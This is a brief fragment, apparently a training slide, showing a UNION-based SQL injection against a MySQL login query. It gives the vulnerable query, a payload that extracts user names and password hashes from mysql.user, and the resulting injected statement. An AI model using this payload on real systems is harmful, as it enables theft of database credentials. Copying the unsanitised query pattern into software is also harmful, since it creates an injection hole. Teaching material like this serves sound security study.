 Get Data from MySQL DB - EXPLOIT
UNION Based SQL Injection
Query: SELECT * FROM users WHERE username=’$payload’
Payload: Arthur’ UNION ALL SELECT user AS username, null AS id,password
AS
password,NULL FROM mysql.user -- -
SELECT * FROM users WHERE username=’Arthur’ UNION ALL SELECT user AS username,
null AS id,password AS password,NULL FROM mysql.user -- -’
SELECT * FROM users WHERE username=’Arthur’
 